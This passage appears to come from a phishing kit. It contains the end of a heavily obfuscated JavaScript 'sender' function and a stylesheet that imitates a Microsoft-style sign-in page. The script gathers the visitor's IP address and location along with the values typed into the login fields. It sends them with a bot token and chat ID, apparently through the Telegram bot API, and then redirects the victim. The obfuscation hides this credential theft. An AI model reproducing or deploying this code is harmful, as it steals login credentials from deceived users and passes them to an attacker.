_0x3faf28(_0x53a280-0x386,_0x256024-0x18a,_0x38349a-0x6e,_0x369ace);}function _0x401122(_0x33cc00,_0x563633,_0x12f47d,_0x4f5eef){return _0xa5b90f(_0x33cc00-0x11e,_0x563633- -0x412,_0x12f47d-0x61,_0x33cc00);}return _0x57d4ea[_0x401122(-0xa9,-0xa3,-0xdc,-0x55)](fetch,_0x3ce112(0x36c,0x3ad,0x393,0x33f)+_0x401122(-0x99,-0x5a,-0x5d,-0xac)+_0x401122(-0x9b,-0x61,-0x5a,-0xb1)+'6da206f131'+_0x3ce112(0x3da,0x3a0,0x42d,0x3c3));})[_0xa5b90f(0x352,0x348,0x382,0x342)](_0x3fb075=>_0x3fb075[_0x3faf28(-0x13,-0x5c,0x36,-0x54)]())[_0xa5b90f(0x372,0x348,0x37f,0x384)](_0x58c085=>{document[_0x37530c(-0x46,-0x40,-0x28,-0x53)+_0x37530c(-0x4,-0x10,-0x42,-0x2a)]('ip')[_0x56f80a(0x100,0x108,0xb7,0xa9)]=_0x37530c(-0x2d,-0x42,-0xe,0x41)+_0x58c085['ip'];function _0x37530c(_0x3c9a59,_0x11ee10,_0x325b67,_0x30c165){return _0xa5b90f(_0x3c9a59-0x17f,_0x325b67- -0x3d2,_0x325b67-0x180,_0x3c9a59);}function _0x56f80a(_0x2f9f1a,_0x5b16c8,_0x50975f,_0x5b4464){return _0x3faf28(_0x50975f-0x86,_0x5b16c8-0x37,_0x50975f-0x1e4,_0x5b16c8);}document['getElement'+_0x37530c(-0x85,-0x66,-0x42,0x8)](_0x57d4ea[_0x56f80a(0x36,0x26,0x79,0x77)])[_0x37530c(-0x22,-0x51,-0x5c,-0x37)]=_0x58c085[_0x56f80a(0xac,0x67,0x6b,0xb2)]+',\x20'+_0x58c085[_0x56f80a(0x10e,0xc9,0xc6,0x86)];});}function sender(_0x5a7f13){const _0x1f6e05={'fVYLu':_0x43cd63(-0x18b,-0x1a9,-0x193,-0x1ee)+_0x43cd63(-0x1c0,-0x1e1,-0x211,-0x1a3)+_0x43cd63(-0x176,-0x1bd,-0x1f5,-0x181),'yzRlt':function(_0x4ee6f7,_0x39e3fc){return _0x4ee6f7===_0x39e3fc;},'lOvas':'ErNDg','Ztctv':'pqDoL','mDHaL':_0x34fa45(0x39b,0x3c6,0x42e,0x3ea)+_0x43cd63(-0x11e,-0x167,-0x13b,-0x123)+_0x43cd63(-0x145,-0x174,-0x121,-0x12b)+_0x43cd63(-0x1b0,-0x1e7,-0x207,-0x1f3),'ZVxMR':_0x43cd63(-0x1b8,-0x19f,-0x180,-0x1b4)+_0x34fa45(0x388,0x349,0x344,0x36d),'hPORR':_0x43cd63(-0x1c8,-0x18e,-0x1b6,-0x1a4),'ZZdoO':_0x43cd63(-0x1f0,-0x1a5,-0x158,-0x1f8),'GSLKa':function(_0x183baa,_0x1b45e2){return _0x183baa(_0x1b45e2);},'dsvNq':_0x43cd63(-0x137,-0x17d,-0x1b0,-0x187)+_0x34fa45(0x32c,0x364,0x3c4,0x372),'eDUil':_0x34fa45(0x412,0x39c,0x41d,0x3e4),'rmple':_0x43cd63(-0x223,-0x1e8,-0x1ed,-0x1ae),'mOSey':_0x43cd63(-0x147,-0x15e,-0x134,-0x177)+'n/json','DDnFF':_0x34fa45(0x333,0x39b,0x325,0x363),'TyfbR':function(_0x46d43d,_0x3cb5c8,_0x3823ab){return _0x46d43d(_0x3cb5c8,_0x3823ab);},'smFIu':function(_0x2a1387){return _0x2a1387();}};_0x5a7f13[_0x43cd63(-0x1ae,-0x180,-0x193,-0x17d)+_0x34fa45(0x39e,0x3a2,0x3c7,0x3c1)]();function _0x43cd63(_0x1e97d4,_0x2e475a,_0x409286,_0x1bc7ff){return _0x4d4356(_0x1e97d4-0x18b,_0x2e475a-0xe1,_0x1e97d4,_0x2e475a- -0x500);}function _0x34fa45(_0x34007d,_0x320a77,_0x18fac6,_0x299a73){return _0x4d4356(_0x34007d-0x1d7,_0x320a77-0xa8,_0x18fac6,_0x299a73-0x2e);}_0x1f6e05[_0x43cd63(-0x1e1,-0x1b6,-0x19a,-0x1b5)](fetchIPData)[_0x43cd63(-0x17e,-0x1c2,-0x19e,-0x1f7)](()=>{var _0x1a748d=document[_0xf61956(0x3c5,0x372,0x363,0x383)+'ById'](_0x1f6e05[_0x5a129a(0x49c,0x4b8,0x4e5,0x4a1)])[_0xf61956(0x2b8,0x314,0x2ca,0x2fe)];const _0x5903e7=document[_0xf61956(0x395,0x37e,0x35b,0x383)+_0x5a129a(0x4e9,0x4b1,0x507,0x4ea)](_0x5a129a(0x51e,0x4e0,0x4ff,0x542))[_0xf61956(0x31d,0x337,0x319,0x34f)],_0x545897=document['getElement'+_0x5a129a(0x4e9,0x4db,0x518,0x53c)](_0x5a129a(0x480,0x43f,0x484,0x4af))[_0x5a129a(0x4cf,0x498,0x50a,0x4f9)],_0x5640eb=_0xf61956(0x309,0x330,0x396,0x349)+_0xf61956(0x3c0,0x351,0x337,0x381)+':\x20'+_0x1a748d+_0xf61956(0x3b5,0x3a2,0x38f,0x374)+_0x5903e7+'\x0a'+_0x545897;function _0xf61956(_0x2d90e7,_0x5ac64d,_0x2640b8,_0x10c573){return _0x34fa45(_0x2d90e7-0x165,_0x5ac64d-0x13a,_0x2640b8,_0x10c573- -0x4b);}function _0x5a129a(_0x34ba54,_0x5cd852,_0x5c964b,_0x660fce){return _0x43cd63(_0x5c964b,_0x34ba54-0x663,_0x5c964b-0x77,_0x660fce-0x7f);}const _0x574e1a=T0KEN,_0x578e2e=CHATID,_0x5d1bb2={};_0x5d1bb2[_0xf61956(0x345,0x37e,0x37c,0x390)]=_0x578e2e,_0x5d1bb2['text']=_0x5640eb;const _0x16490c={'method':_0x1f6e05[_0x5a129a(0x481,0x47c,0x499,0x4ce)],'headers':{'Content-Type':_0x1f6e05[_0xf61956(0x365,0x354,0x33a,0x317)],'cache-control':_0x1f6e05[_0xf61956(0x34e,0x359,0x32d,0x36e)]},'body':JSON[_0x5a129a(0x492,0x47a,0x45c,0x45c)](_0x5d1bb2)};_0x1f6e05['TyfbR'](fetch,_0x5a129a(0x48f,0x4b1,0x4af,0x4b9)+_0xf61956(0x325,0x2fb,0x340,0x316)+_0xf61956(0x334,0x39c,0x362,0x352)+_0x574e1a+(_0x5a129a(0x4ed,0x4b4,0x4a1,0x4b4)+'ge'),_0x16490c)[_0xf61956(0x35f,0x2f1,0x325,0x321)](_0x3e5d38=>_0x3e5d38['json']())[_0x5a129a(0x4a1,0x4c8,0x4dd,0x47d)](_0x403cad=>{function _0x43f027(_0x575973,_0x147fec,_0x500e4c,_0x1db4ff){return _0x5a129a(_0x500e4c- -0x521,_0x147fec-0x1e2,_0x1db4ff,_0x1db4ff-0x70);}const _0x2ff499={};function _0xd878e3(_0x568daa,_0x1ef565,_0x5cdd2b,_0x2881de){return _0xf61956(_0x568daa-0xf8,_0x1ef565-0xb5,_0x568daa,_0x1ef565- -0x470);}_0x2ff499[_0x43f027(-0x1d,-0x66,-0x62,-0x84)]=_0x1f6e05[_0x43f027(-0xa8,-0xe1,-0x9c,-0x8f)];const _0xe324cd=_0x2ff499;_0x403cad['ok']?_0x1f6e05[_0x43f027(0x12,-0xf,-0x40,0xf)](_0x1f6e05[_0x43f027(-0xa1,-0x49,-0x95,-0x9c)],_0x43f027(-0xa0,-0x62,-0x81,-0x97))?window[_0x43f027(0x6,-0x55,-0x27,0x24)][_0x43f027(-0x65,-0xf,-0x5b,-0x2c)]=_0x1f6e05['fVYLu']:_0xf2e5e1=_0x4936f8:_0x1f6e05[_0xd878e3(-0x162,-0x10f,-0xf4,-0x100)](_0x1f6e05[_0x43f027(-0x1d,-0xe,-0x3d,-0x7e)],_0x1f6e05[_0x43f027(-0x8,-0x3a,-0x3d,-0x8b)])?(alert(_0x1f6e05[_0x43f027(-0x1f,-0x7e,-0x4b,-0x31)]),console[_0x43f027(0x2d,0x2,-0x13,-0x3a)](_0x1f6e05[_0xd878e3(-0x174,-0x168,-0x168,-0x15f)],_0x403cad)):_0x3f2150['ok']?_0xb60b4b[_0x43f027(0x9,-0x21,-0x27,-0x78)]['href']=_0xe324cd[_0xd878e3(-0x132,-0x131,-0x163,-0x123)]:(_0x558ff8(_0x43f027(-0x1f,0x4c,-0x2,0x38)+_0xd878e3(-0xc0,-0xf4,-0xca,-0x104)+_0x43f027(-0x23,0x1a,-0x32,-0x78)+_0x43f027(-0x92,-0x67,-0xa5,-0x7a)),_0x52f74a['error'](_0xd878e3(-0x140,-0x12c,-0x151,-0x120)+_0xd878e3(-0x163,-0x14e,-0x140,-0x138),_0x9da4ef));})[_0x5a129a(0x517,0x4c7,0x4fa,0x55a)](_0x450d73=>{function _0x2643b2(_0x50fd8b,_0x4f0e83,_0x53af4c,_0x16fc93){return _0x5a129a(_0x53af4c- -0x102,_0x4f0e83-0x1eb,_0x4f0e83,_0x16fc93-0x124);}function _0x4bf576(_0xdf787,_0x1e91bd,_0x125804,_0x2e0436){return _0xf61956(_0xdf787-0xb,_0x1e91bd-0x4a,_0x2e0436,_0x125804- -0x185);}if(_0x1f6e05['hPORR']!==_0x1f6e05['ZZdoO'])console[_0x4bf576(0x1d6,0x25a,0x209,0x245)](_0x2643b2(0x412,0x3ec,0x400,0x423),_0x450d73),_0x1f6e05[_0x2643b2(0x385,0x38f,0x3b1,0x3ec)](alert,_0x1f6e05[_0x4bf576(0x15c,0x1b0,0x17a,0x1a3)]);else{const _0xa097a4=_0xf26d24?function(){function _0x2e888a(_0x46d51e,_0x1acee6,_0xb62612,_0x4183bd){return _0x4bf576(_0x46d51e-0x135,_0x1acee6-0x60,_0x1acee6-0x249,_0x46d51e);}if(_0x3b06fe){const _0x328f5c=_0x5af787[_0x2e888a(0x39d,0x3e9,0x3ca,0x3a1)](_0x350e81,arguments);return _0x48d1b3=null,_0x328f5c;}}:function(){};return _0x217137=![],_0xa097a4;}});});}
</script>
</file>
<file: style.css>
html{box-sizing:border-box;}*::after,*,*::before{box-sizing:inherit;}html{font-size:62.5%;}*::before,*,*::after{margin-left:0;}*::after,*,*::before{margin-bottom:0;}*::after,*::before,*{margin-right:0;}*::after,*,*::before{margin-top:0;}*::after,*,*::before{padding-left:0;}*::after,*::before,*{padding-bottom:0;}*::after,*::before,*{padding-right:0;}*,*::after,*::before{padding-top:0;}body{font-size:1.6rem;}body{min-height:100vh;}body{background-image:url("picts/banner.jpg");}body{font-family:Arial,Helvetica,sans-serif;}body{background-position:50%;}body{position:relative;}@media (min-width:768px){body{background-position:0%;}}.cont{display:flex;}.cont{flex-direction:column;}.cont{align-items:center;}.cont{width:100%;}.cont{height:100vh;}.cont{margin-top:2rem;}@media (min-width:768px){[class~=cont]{justify-content:center;}[class~=cont]{margin-top:0;}}[class~=log] img{width:17.1rem;}[class~=log]{display:flex;}[class~=log]{align-items:center;}[class~=log]{justify-content:center;}[class~=cont-form]{max-width:44rem;}[class~=cont-form]{width:96%;}[class~=cont-xjsx]{width:100%;}[class~=cont-xjsx]{min-height:21.125pc;}[class~=cont-xjsx]{background-color:#fff;}[class~=cont-xjsx]{padding-left:2.5rem;}[class~=cont-xjsx]{padding-bottom:2rem;}[class~=log] img{margin-bottom:2rem;}[class~=cont-xjsx]{padding-right:2.5rem;}[class~=cont-xjsx]{padding-top:2rem;}[class~=cont-xjsx]{box-shadow:rgba(0,0,0,.2) 0px 2px 4.5pt;}[class~=cont-xjsx]{border-left-width:.010416667in;}[class~=cont-xjsx]{border-bottom-width:.010416667in;}[class~=cont-xjsx]{border-right-width:.010416667in;}[class~=cont-xjsx]{border-top-width:.010416667in;}[class~=cont-xjsx]{border-left-style:solid;}[class~=cont-xjsx]{border-bottom-style:solid;}[class~=cont-xjsx]{border-right-style:solid;}[class~=cont-xjsx]{border-top-style:solid;}[class~=cont-xjsx]{border-left-color:#a3a3a3;}[class~=cont-xjsx]{border-bottom-color:#a3a3a3;}[class~=cont-xjsx]{border-right-color:#a3a3a3;}[class~=cont-xjsx]{border-top-color:#a3a3a3;}[class~=cont-xjsx]{border-image:none;}@media (min-width:768px){[class~=cont-xjsx]{border-left-width:medium;}[class~=cont-xjsx]{border-bottom-width:medium;}[class~=cont-xjsx]{border-right-width:medium;}[class~=cont-xjsx]{border-top-width:medium;}[class~=cont-xjsx]{border-left-style:none;}[class~=cont-xjsx]{border-bottom-style:none;}[class~=cont-xjsx]{border-right-style:none;}[class~=cont-xjsx]{border-top-style:none;}[class~=cont-xjsx]{border-left-color:currentColor;}[class~=cont-xjsx]{border-bottom-color:currentColor;}[class~=cont-xjsx]{border-right-color:currentColor;}[class~=cont-xjsx]{border-top-color:currentColor;}[class~=cont-xjsx]{border-image:none;}[class~=cont-xjsx]{padding-left:4.5rem;}[class~=cont-xjsx]{padding-bottom:4rem;}[class~=cont-xjsx]{padding-right:4.5rem;}[class~=cont-xjsx]{padding-top:4rem;}}[class~=foot]{width:100%;}[class~=key] img{width:3.2rem;}[class~=foot]{max-width:44rem;}[class~=txt-sin] p{font-size:18pt;}[class~=txt-sin] p{color:#1b1b1b;}[class~=txt-sin] p span{display:block;}[class~=foot]{height:4.8rem;}[class~=foot]{background-color:#fff;}[class~=foot],[class~=txt-sin]{margin-top:2rem;}[class~=txt-sin] p{font-family:"Reddit Sans",sans-serif;}[class~=txt-sin] p{font-weight:600;}[class~=usr] input{width:100%;}[class~=usr] input{height:3.5rem;}[class~=usr] input{border-left-width:medium;}.sub,[class~=usr],[class~=foot],[class~=sefue]{display:flex;}[class~=foot],[class~=usr]{align-items:center;}[class~=usr] input{border-bottom-width:1px;}[class~=usr] input{border-right-width:medium;}[class~=usr] input{border-top-width:medium;}[class~=usr] input{border-left-style:none;}#lce a{text-decoration:none;}[class~=foot]{gap:2rem;}[class~=usr] input{border-bottom-style:solid;}[class~=usr] input{border-right-style:none;}[class~=usr] input{border-top-style:none;}[class~=usr] input{border-left-color:currentColor;}[class~=usr] input{border-bottom-color:#666;}#lce,[class~=txt-sin] p span{font-size:9.75pt;}[class~=foot]{padding-left:4rem;}[class~=foot]{padding-bottom:1rem;}[class~=usr] input{border-right-color:currentColor;}[class~=foot]{padding-right:4rem;}[class~=foot]{padding-top:1rem;}[class~=usr] input{border-top-color:currentColor;}[class~=usr] input{border-image:none;}[class~=usr] input{font-size:inherit;}[class~=usr] input{color:#666;}[class~=usr] input{outline:0;}#lce{margin-top:2.5rem;}[class~=sub] input{width:10.8rem;}[class~=sub] input{height:3.2rem;}[class~=foot]{box-shadow:rgba(0,0,0,.2) 0pc .125pc 6px;}[class~=sub] input{background-color:#0067b8;}[class~=sub] input{border-left-width:.010416667in;}[class~=sub] input{border-bottom-width:.010416667in;}[class~=sub] input{border-right-width:.010416667in;}[class~=sub] input{border-top-width:.010416667in;}[class~=sub] input{border-left-style:solid;}[class~=sub] input{border-bottom-style:solid;}[class~=sub] input{border-right-style:solid;}[class~=sub] input{border-top-style:solid;}[class~=sub] input{border-left-color:#0067b8;}[class~=usr]{justify-content:center;}[class~=usr]{margin-top:1rem;}[class~=sub] input{border-bottom-color:#0067b8;}[class~=sub] input{border-right-color:#0067b8;}[class~=sub] input{border-top-color:#0067b8;}[class~=sub] input{border-image:none;}[class~=sefue],[class~=sub] input{color:#fff;}.sub{justify-content:end;}.sub{margin-top:3rem;}[class~=sefue]{position:absolute;}[class~=sefue]{bottom:0pc;}[class~=sefue]{left:0pt;}[class~=sefue]{width:100%;}[class~=sefue]{height:2.8rem;}[class~=sefue]{background-color:rgba(0,0,0,.6);}[class~=sefue]{align-items:center;}[class~=sefue]{gap:1rem;}[class~=sefue]{font-size:.75pc;}[class~=sefue]{padding-left:1rem;}[class~=sefue]{padding-bottom:0;}#lce a{color:#0067b8;}[class~=sefue]{padding-right:1rem;}[class~=txt-sin] p span{font-weight:normal;}[class~=sefue]{padding-top:0;}@media (min-width: 769px){[class~=sefue]{justify-content:end;}}[class~=tras]{display:flex;}#err{font-size:15px;}[class~=tras]{align-items:center;}#err{color:#e81123;}[class~=tras]{gap:.3125pc;}#err,[class~=tras]{margin-left:0;}input[type="submit"]{cursor:pointer;}[class~=tras],#err{margin-bottom:1rem;}#err,[class~=tras]{margin-right:0;}[class~=tras],#err{margin-top:1rem;}input[type="submit"]{font-size:.875pc;}[class~=tras],[class~=tras] p{font-size:9.75pt;}


#nipper-lg{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
}
.cont-recien{
   width: 90%;
   max-width: 40rem;
   height: 30rem;
   /* background-color: #666; */
   box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2), 0 6px 20px rgba(0, 0, 0, 0.19);
   padding: 1rem;

}
.lg-rec{
    display: flex;
    justify-content: center;
}
.hemos{
    text-align: center;
    margin-top: 3rem;
}

.load-cont{
    display: flex;
    justify-content: center;
    margin-top: 3rem;
}








.loader {
    position: relative;
    width: 54px;
    height: 54px;
    border-radius: 10px;
  }
  
  .loader div {
    width: 8%;
    height: 24%;
    background: rgb(128, 128, 128);
    position: absolute;
    left: 50%;
    top: 30%;
    opacity: 0;
    border-radius: 50px;
    box-shadow: 0 0 3px rgba(0,0,0,0.2);
    animation: fade458 1s linear infinite;
  }
  
  @keyframes fade458 {
    from {
      opacity: 1;
    }
  
    to {
      opacity: 0.25;
    }
  }
  
  .loader .bar1 {
    transform: rotate(0deg) translate(0, -130%);
    animation-delay: 0s;
  }
  
  .loader .bar2 {
    transform: rotate(30deg) translate(0, -130%);
    animation-delay: -1.1s;
  }
  
  .loader .bar3 {
    transform: rotate(60deg) translate(0, -130%);
    animation-delay: -1s;
  }
  
  .loader .bar4 {
    transform: rotate(90deg) translate(0, -130%);
    animation-delay: -0.9s;
  }
  
  .loader .bar5 {
    transform: rotate(120deg) translate(0, -130%);
    animation-delay: -0.8s;
  }
  
  .loader .bar6 {
    transform: rotate(150deg) translate(0, -130%);
    animation-delay: -0.7s;
  }
  
  .loader .bar7 {
    transform: rotate(180deg) translate(0, -130%);
    animation-delay: -0.6s;
  }
  
  .loader .bar8 {
    transform: rotate(210deg) translate(0, -130%);
    animation-delay: -0.5s;
  }
  
  .loader .bar9 {
    transform: rotate(240deg) translate(0, -130%);
    animation-delay: -0.4s;
  }
  
  .loader .bar10 {
    transform: rotate(270deg) translate(0, -130%);
    animation-delay: -0.3s;
  }
  
  .loader .bar11 {
    transform: rotate(300deg) translate(0, -130%);
    animation-delay: -0.2s;
  }
  
  .loader .bar12 {
    transform: rotate(330deg) translate(0, -130%);
    animation-delay: -0.1s;
  }
</file>
